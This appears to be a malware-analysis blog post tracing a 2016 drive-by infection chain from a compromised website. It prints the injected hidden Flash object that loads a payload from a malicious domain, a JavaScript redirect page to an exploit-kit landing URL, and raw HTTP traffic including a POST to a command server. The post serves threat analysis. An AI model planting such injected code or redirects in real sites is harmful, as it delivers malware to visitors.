|

Source: malware-traffic-analysis.net The infection method is as follows:
Relevant Additional Analysis:

The full injected source code to the compromised website is as follows: <body> <div style = "position: absolute;z-index:-1; left:282px; opacity:0;filter:alpha(opacity=0); -moz-opacity:0;"> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="trxoq" codebase="hxxp://fpdownload[.]macromedia[.]com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="50" height="46" align="middle" > <param name="allowScriptAccess" value="always"/><param name="movie" value="hxxp://mapobifi[.]xyz/qdxtqktkb-3eif2rcdffpankm1of3cknbdm0ktfmppsn5peeocarbobmmdrmkmmpnet3inaa9rre2e2atatfibmcpfrile/"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><param name="wmode" value="opaque"/> <embed src="hxxp://mapobifi[.]xyz/qdxtqktkb-3eif2rcdffpankm1of3cknbdm0ktfmppsn5peeocarbobmmdrmkmmpnet3inaa9rre2e2atatfibmcpfrile/" quality="high" bgcolor="#ffffff" name="trxoq" width="43" height="38" align="middle" allowScriptAccess="always" play="true" type="application/x-shockwave-flash" pluginspage="hxxp://www[.]macromedia[.]com/go/getflashplayer" wmode="opaque"/></object> </div> </body> </body>


GET /qdxtqktkb-3eif2rcdffpankm1of3cknbdm0ktfmppsn5peeocarbobmmdrmkmmpnet3inaa9rre2e2atatfibmcpfrile/ HTTP/1.1 Accept: */* Accept-Language: en-US Referer: hxxp://www[.]tdca[.]ca/ x-flash-version: 19,0,0,185 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: mapobifi.xyz Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri, 26 Aug 2016 22:46:49 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Content-Length: 5508 Connection: close Content-Type: application/x-shockwave-flash GET /qdxtqktkb-3eif2rcdffpankm1of3cknbdm0ktfmppsn5peeocarbobmmdrmkmmpnet3inaa9rre2e2atatfibmcpfrile/xqt.gif HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: hxxp://www[.]tdca[.]ca/ Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: mapobifi.xyz Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri, 26 Aug 2016 22:46:50 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Content-Length: 821 Connection: close Content-Type: text/html; charset=UTF-8 3. Using JavaScript, redirects the user to 'hxxp://ew[.]203KCONTRACTORSARKANSAS[.]COM/?zniKfrGYKh_HA4o=l3SKfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZfHFONu3w_xyrQUeZ4jzkLR62ZYxOwVVVkWsw5Azf-ZBKqE’ using JavaScript (size? Type?) The full source code is as follows: <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="robots" content="noindex, nofollow"> <meta http-equiv="refresh" content="0; url='hxxp://ew[.]203KCONTRACTORSARKANSAS[.]COM/?zniKfrGYKh_HA4o=l3SKfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZfHFONu3w_xyrQUeZ4jzkLR62ZYxOwVVVkWsw5Azf-ZBKqE'"> </head> <body> FkvuNhVRWkQvU gHotiiKKThQZIzrkE fTWAIIlM d hRBB <script type="text/javascript"> document.location.href = "hxxp://ew[.]203KCONTRACTORSARKANSAS[.]COM/?zniKfrGYKh_HA4o=l3SKfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZfHFONu3w_xyrQUeZ4jzkLR62ZYxOwVVVkWsw5Azf-ZBKqE"; </script> geLpj gSiBzQqkfSZxSYdDAiUSDyI JwGPSXD xnJ </body> </html> 4. GET hxxp://ew[.]203kcontractorsarkansas[.]com/?zniKfrGYKh_HA4o=l3SKfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZfHFONu3w_xyrQU [ 5. Same request but to GET index[.]php?zniKfrGYKh_HA4o=l3SKfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZfHFONu3w_xyrQU
6. GET to /default.jpg and POST to /yyy/fers[.]php 109.236.87.204 The full script as follows: GET /default[.]jpg HTTP/1.1 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) Host: 109.236.87.204 Cache-Control: no-cache HTTP/1.1 200 OK Date: Sat, 27 Aug 2016 01:10:20 GMT Server: Apache/2.4.10 (Debian) Last-Modified: Thu, 19 May 2016 09:26:49 GMT ETag: "7-5332e92dca840" Accept-Ranges: bytes Content-Length: 7 Content-Type: image/jpeg defaultPOST /yyy/fers[.]php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: post_example Host: 109.236.87.204 Content-Length: 1395 Cache-Control: no-cache
0 Comments
Leave a Reply. |
AuthorVitali Kremez Archives
September 2016
Categories |
 RSS Feed
RSS Feed
